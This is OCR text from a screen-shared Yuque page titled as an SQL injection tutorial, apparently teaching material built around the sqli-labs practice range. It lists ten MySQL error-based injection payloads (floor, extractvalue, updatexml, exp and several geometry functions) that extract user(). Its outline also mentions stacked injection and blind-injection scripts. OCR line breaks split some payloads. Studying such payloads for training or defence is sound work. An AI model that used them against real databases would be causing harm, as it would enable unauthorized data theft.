 腾讯会议
语雀 编辑 历史 窗口 帮助
A
sql注入教程 自动保存中...
分享
正在讲话:
15px
报错注入 SQL Yuque Light Pro
1 1.floor() 如: select * from test where id=1 and (select 1 from (select count
(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)
a);
2
3 2.extractvalue() 如: select * from test where id=1 and (extractvalue(1,concat(0
x7e,(select user()),0x7e)));
4
5 3.updatexml() 如: select * from test where id=1 and (updatexml(1,concat(0x7e,(s
elect user()),0x7e),1));
6
7 4.geometrycollection() 如: select * from test where id=1 and geometrycollection
((select * from(select * from(select user())a)b));
8
9 5.multipoint() 如: select * from test where id=1 and multipoint((select * from
(select * from(select user())a)b));
10
11 6.polygon() 如: select * from test where id=1 and polygon((select * from(select
* from(select user())a)b));
12
13 7.multipolygon() 如: select * from test where id=1 and multipolygon((select * f
rom(select * from(select user())a)b));
14
15 8.linestring() 如: select * from test where id=1 and linestring((select * from
(select * from(select user())a)b));
16
17 9.multilinestring() 如: select * from test where id=1 and multilinestring((sele
ct * from(select * from(select user())a)b));
18
19 10.exp() 如: select * from test where id=1 and exp(~(select * from(select user
())a));
大纲
mysql
堆叠注入
什么是堆叠注入
MySQL数据库多语句执行:
示例: sqli-labs靶场的 38关
1394 字
盲注脚本
1
ziye的屏幕共享